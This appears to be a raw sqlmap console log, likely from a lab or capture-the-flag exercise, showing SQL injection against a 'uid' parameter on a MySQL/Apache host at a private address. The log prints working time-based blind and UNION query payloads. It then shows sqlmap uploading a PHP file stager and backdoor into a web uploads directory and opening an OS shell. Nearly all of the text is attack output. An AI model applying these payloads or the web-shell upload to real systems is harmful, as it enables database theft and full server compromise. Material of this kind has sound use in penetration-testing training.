 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=1' AND (SELECT 7911 FROM (SELECT(SLEEP(5)))mCKQ)-- RIKW&Operation=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: uid=1' UNION ALL SELECT NULL,CONCAT(0x7170787a71,0x6971694d42554a62624d537a776d666f6b564b6c574a526771754b6a6159756c7849476a61544d6b,0x716a766a71),NULL#&Ope
ration=Submit
---
[15:31:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[15:31:24] [INFO] going to use a web backdoor for command prompt
[15:31:24] [INFO] fingerprinting the back-end DBMS operating system
[15:31:24] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[15:31:29] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/ww
w/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/
[15:31:32] [WARNING] unable to automatically parse any web server path
[15:31:32] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' via LIMIT 'LINES TERMINATED BY' method
[15:31:32] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.88.139:80/se3reTdir777
/uploads/tmpubnom.php
[15:31:32] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.88.139:80/se3reTdir777/up
loads/tmpbgzbx.php
[15:31:32] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>